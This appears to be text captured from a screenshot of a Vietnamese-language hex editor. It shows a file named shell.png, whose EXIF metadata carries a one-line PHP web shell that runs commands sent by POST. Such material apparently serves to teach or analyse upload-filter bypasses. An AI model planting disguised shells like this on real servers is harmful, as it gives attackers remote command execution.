 Tệp mới
Mở tệp
Lưu Như
Hoàn tác
Làm lại
Công cụ
Dịch
Cài đặt
Trợ giúp
Thông tin tệp
Tên tệp shell.png
Kích cỡ tệp 10.174 byte (10 KiB)
Trình kiểm tra dữ liệu (Little endian, LE)
Loại Chưa ký (+) Đã ký (±)
Số nguyên 8-bit 137 -119
Số nguyên 16-bit 20617 20617
Số nguyên 24-bit 5132425 5132425
Số nguyên 64-bit 1196314761 1196314761
Số nguyên 64-bit (+) 727905341920923785
Số nguyên 64-bit (±) 727905341920923785
Số thực 16-bit 36,28125
Số thực 32-bit 52816,535
Số thực 64-bit 5,292397776572611e-260
LEB128 (+) 10249
LEB128 (±) -6135
Ngày giờ (MS-DOS) 14/10/2015 10:04:18 Local
OLE 2.0 DateTime 30/12/1899 00:00:00.000 UTC
UNIX 32-bit DateTime 29/11/2007 05:39:21 UTC
Macintosh HFS DateTime 28/11/1941 12:39:21 Local
Macintosh HFS+ DateTime 28/11/1941 05:39:21 UTC
UTF-8 Character Invalid data
Nhị phân
-Chưa có tên- × shell.png ×
00000000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ëPNG........IHDR
00000010 00 00 03 0C 00 00 01 CC 08 02 00 00 00 F7 6A B8
00000020 B1 00 00 00 19 74 45 58 74 53 6F 66 74 77 61 72 ....tEXtSoftwar
00000030 65 00 41 64 6F 62 65 20 49 6D 61 67 65 52 65 61 e.Adobe ImageRea
00000040 64 79 71 C9 65 3C 00 00 00 7E 65 58 49 66 4D 4D dyq╔e<...~eXIfMM
00000050 00 2A 00 00 00 08 00 05 01 0D 00 02 00 00 00 23 .*.............#
00000060 00 00 00 4A 01 1A 00 05 00 00 00 01 00 00 00 6E ...J...........n
00000070 01 1B 00 05 00 00 00 01 00 00 00 76 01 28 00 03 ...........v.(..
00000080 00 00 00 01 00 02 00 00 02 13 00 03 00 00 00 01 ................
00000090 00 01 00 00 00 00 00 00 00 3C 3F 70 68 70 20 65 63 ........<?php ec
000000A0 68 6F 20 65 78 65 63 28 24 5F 50 4F 53 54 5B 27 ho exec($_POST['
000000B0 63 6D 64 27 5D 29 3B 20 3F 3E 00 00 00 00 00 48 cmd']); ?>.....H
000000C0 00 00 00 01 00 00 00 48 00 00 00 01 38 75 8D FC
000000D0 00 00 26 D6 49 44 41 54 78 DA EC DD 4F 6C 9B 79
000000E0 7A 1F 70 F2 A5 24 4A A1 35 92 6C 49 91 ED F1 C6
000000F0 EE 61 67 BD B3 17 0D B0 35 3C 98 C1 AE 75 8B 2F
00000100 E9 0C 92 0D 30 3D A4 99 DE 7A 2B 50 20 B7 6E 16
00000110 05 5A E4 90 63 F6 B8 8B A0 40 D1 45 82 B4 A7 C9
00000120 2D 49 4F 45 10 14 1B 14 8B 6C 80 A4 58 C5 CA 8C
00000130 64 72 B5 94 2D 51 A6 48 F1 65 F9 8E 66 E7 8F C7
00000140 7F 48 E9 25 F9 FE DE F7 F3 81 60 68 64 59 1A FD
00000150 48 BD EF 97 EF FB 3C BF 67 E6 F5 0F BE 53 02 00
00000160 E0 8B 22 4B 00 00 20 24 01 00 08 49 00 00 42 12
00000170 00 80 90 04 00 20 24 01 00 08 49 00 00 42 12 00
00000180 80 90 04 00 20 24 01 00 08 49 00 00 42 12 00 80
00000190 90 04 00 20 24 01 00 20 24 01 00 08 49 00 00 42
000001A0 12 00 80 90 04 00 20 24 01 00 08 49 00 00 42 12
000001B0 00 80 90 04 00 20 24 01 00 08 49 00 00 42 12 00
000001C0 80 90 04 00 20 24 01 00 08 49 00 00 08 49 00 00
000001D0 42 12 00 80 90 04 00 20 24 01 00 08 49 00 00 42
Đi đến
Đại chỉ hiện tại 0x00000000 Viết ra
Địa Chỉ Cuối 0x000027BD
Đi tới
Tìm kiếm
Tìm kiếm
Kiểu Dữ liệu
Số nguyên 8-bit
Số nguyên 16-bit
Số nguyên 24-bit
Số nguyên 32-bit
Số nguyên 64-bit
Số thực 16-bit
Số thực 32-bit
Số thực 64-bit
LEB128
VLQ
Giá trị hệ thập lục phân
Văn bản
Mã hóa văn bản Tất cả
Chuyển đổi dấu gạch chéo ngư
Phân Biệt Chữ Hoa Chữ Thường
Khớp chữ hoa/thường (nhan...
Byte Order Little-endian
Big-endian
Loại Tìm Kiếm Liệt kê tất cả các phần xuất ...